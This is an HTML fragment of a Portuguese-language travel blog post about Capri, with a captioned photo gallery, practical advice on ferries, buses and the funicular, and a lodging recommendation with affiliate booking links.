alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A melhor vista panorâmica de Capri é a partir dos Jardins de Augusto</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2.jpg" title="capri_italia_jardinsdeaugusto_2"  data-caption="Os Jardins de Augusto, em Capri, têm vista para o mar azul abaixo e os Faragiloni"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_jardinsdeaugusto_2.jpg 1714w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Os Jardins de Augusto, em Capri, têm vista para o mar azul abaixo e os Faragiloni</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri.jpg" title="capri_italia_capri"  data-caption="Ruas para pedestres no centro de Capri têm lojas de marcas famosas, hotéis de luxo, restaurantes..."  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_capri.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Ruas para pedestres no centro de Capri têm lojas de marcas famosas, hotéis de luxo, restaurantes...</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta.jpg" title="capri_italia_piazzetta"  data-caption="A Piazzetta di Capri conta com bares e cafés, que enchem à noite, além da Torre do Relógio"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_piazzetta.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A Piazzetta di Capri conta com bares e cafés, que enchem à noite, além da Torre do Relógio</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item17">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1.jpg" title="capri_italia_villasanmichele_1"  data-caption="A Villa San Michele, em Anacapri, é um museu onde era a antiga casa de Axel Munthe"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_1.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A Villa San Michele, em Anacapri, é um museu onde era a antiga casa de Axel Munthe</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item18">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2.jpg" title="capri_italia_villasanmichele_2"  data-caption="Esfinge é uma das esculturas da Villa San Michele, em Anacapri, que tem vista panorâmica da ilha"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_villasanmichele_2.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Esfinge é uma das esculturas da Villa San Michele, em Anacapri, que tem vista panorâmica da ilha</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item19">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri.jpg" title="capri_italia_miranteanacapri"  data-caption="Do lado de fora da Villa San Michele, em Anacapri, também tem um mirante no início das escadas na Scala Fenicia"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_miranteanacapri.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Do lado de fora da Villa San Michele, em Anacapri, também tem um mirante no início das escadas na Scala Fenicia</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande.jpg" title="capri_italia_marinagrande"  data-caption="O porto de Capri fica na Marina Grande, de onde chegam e saem os barcos para outras cidades italianas"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_marinagrande.jpg 1819w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">O porto de Capri fica na Marina Grande, de onde chegam e saem os barcos para outras cidades italianas</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1.jpg" title="capri_italia_praiamarinagrande_1"  data-caption="A maior praia pública de Capri fica ao lado da Marina Grande"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-150x112.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_1.jpg 1714w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A maior praia pública de Capri fica ao lado da Marina Grande</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2.jpg" title="capri_italia_praiamarinagrande_2"  data-caption="A praia da Marina Grande tem água cristalina e pedrinhas ao invés de areia"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-1536x1152.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-1920x1440.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-1120x840.jpg 1120w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_2.jpg 2016w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">A praia da Marina Grande tem água cristalina e pedrinhas ao invés de areia</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item23">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3.jpg" title="capri_italia_praiamarinagrande_3"  data-caption="Praia de Cala Grande, ao lado da Marina Grande, em Capri, vista do alto"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-1536x1153.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-1119x840.jpg 1119w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_3.jpg 1723w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Praia de Cala Grande, ao lado da Marina Grande, em Capri, vista do alto</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item24">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4.jpg" title="capri_italia_praiamarinagrande_4"  data-caption="Cenário paradisíaco com o mar azul na praia da Marina Grande, em Capri"  data-description="">
                                <img decoding="async" src="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-560x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-560x420.jpg 560w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-300x225.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-1024x768.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-768x576.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-1536x1153.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-150x113.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-696x522.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-1068x801.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-1119x840.jpg 1119w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-80x60.jpg 80w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4-160x120.jpg 160w, https://www.boraviajaragora.com/wp-content/uploads/2021/02/capri_italia_praiamarinagrande_4.jpg 1723w" sizes="(max-width: 560px) 100vw, 560px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Cenário paradisíaco com o mar azul na praia da Marina Grande, em Capri</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item23">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item24">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                



<figure class="wp-block-image"><a href="https://www.boraviajaragora.com/planeje/"><img fetchpriority="high" decoding="async" class="alignnone" src="https://www.boraviajaragora.com/wp-content/uploads/2020/11/banner-reservas.jpg" alt="Reservas" width="1019" height="103" /></a></figure>



<p class="navio"><strong>TRANSPORTE:</strong></p>



<p><strong>Barco</strong> é o único meio de transporte regular para se chegar a Capri, desembarcando no porto da Marina Grande. Nós pegamos um ferry logo cedo saindo de Sorrento, ticket por 22 euros e apenas 20 minutos de trajeto, da empresa <a href="https://www.navlib.it/" target="_blank" rel="noopener noreferrer">NLG</a>. Pra ir embora da ilha, no dia seguinte à noite partimos para Nápoles, por 20 euros e 50 minutos, em um ferry da <a href="https://www.snav.it/" target="_blank" rel="noopener noreferrer">SNAV</a>. Existem diversos horários de barcos operados por essas e outras empresas, todos os dias do ano, entre essas duas cidades e Capri. Nos meses mais quentes, entre maio e outubro, também há ferries saindo de outros lugares da Costa Amalfitana e região, como Positano, Amalfi e Salerno. No site <a href="https://www.capri.com/en/ferry-schedule" target="_blank" rel="noopener noreferrer">Capri.com</a> tem todos os detalhes, informações, preços e é possível fazer a compra online antecipada, o que é recomendado durante a alta temporada. O aeroporto internacional mais próximo de Capri fica em Nápoles, que recebe voos de vários destinos da Europa. A partir de Roma também é fácil ir de trem até Nápoles e Sorrento.</p>
<p>Chegando em Capri, há algumas possibilidades para se locomover, e é preciso levar em consideração que é uma ilha montanhosa, com muitas subidas e descidas. Existem linhas de ônibus que ligam os principais pontos de interesse, uma boa opção para circular entre os centros de Capri, Anacapri e marinas, por exemplo. Cada bilhete individual custa 2 euros, ou 6,70 euros para o ticket ilimitado de um dia. No verão, pegamos filas e tivemos que esperar um pouco nos pontos de ônibus, mas foi tudo bem organizado.</p>
<p>Para ir da Marina Grande até o centro de Capri, tem um funicular que sobe e desce o morro, por 2 euros também. É uma distância de apenas 1 km, cheia de escadas e pequenas ruas, perfeitamente possível de percorrer a pé. Mas é muito mais fácil na descida, claro, já que a subida exige certo esforço. Os táxis são uma alternativa bem mais cara, algo entre 20 e 40 euros dependendo do trajeto, que só vale a pena se tiver mais gente para dividir, ou em situações como madrugada e se estiver com muitas malas. Por fim, há barcos que vão até praias, grutas e fazem passeios (leia mais abaixo).</p>



<p class="hospedagem"><strong>HOSPEDAGEM:</strong></p>



<p>Os hotéis em Capri em geral são caros, e mesmo o aluguel de casas pelo <a href="https://www.airbnb.com.br/c/tiagol12" target="_blank" rel="noopener noreferrer">Airbnb</a> tem preços altos. Na alta temporada, muita coisa se esgota com antecedência e é difícil encontrar hospedagem mais em conta. Reservando seis meses antes, nós ficamos no <a href="https://www.booking.com/hotel/it/don-raffae.en.html?aid=1131658&no_rooms=1&group_adults=2" target="_blank" rel="noopener noreferrer"><strong>Don Raffaé</strong></a>, uma pequena pousada que foi um ótimo achado. Pagamos 140 euros na diária de um quarto para três pessoas, um lugar agradável, sem luxo, mas arrumado, como se fosse uma grande casa de família com jardim, sem recepção e nem jeito de hotel. O local fica a 1 km da Marina Grande, 15 minutos andando, bem perto da praia do Bagni di Tiberio. Em termos financeiros e de localização, normalmente é mais caro se hospedar mais perto do centro de Capri, área mais movimentada e com vida noturna. Por outro lado, geralmente as opções mais baratas (ou menos caras) ficam em Anacapri, parte mais tranquila da ilha.</p>



<p><strong>&#8211; FAÇA AQUI A SUA RESERVA PELO <a href="https://www.booking.com/searchresults.en.html?region=1434&aid=1131658&no_rooms=1&group_adults=2" target="_blank" rel="noopener noreferrer">BOOKING.COM</a> OU </strong><strong><a href="http://www.hostelworld.com/?affiliate=PHG&ref_id=1100l3WcigjQ" target="_blank" rel="noreferrer noopener">HOSTELWORLD.COM</a></strong></p>

<p><ins class="bookingaff" data-aid="2128655" data-target_aid="2128655" data-prod="dfl2" data-width="100%" data-height="auto" data-lang="xb" data-dest_id="1434" data-dest_type="region" data-df_num_properties="3"> <!-- Anything inside will go away once widget is loaded. --> <a href="//www.booking.com?aid=2128655">Booking.com</a> </ins> <script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
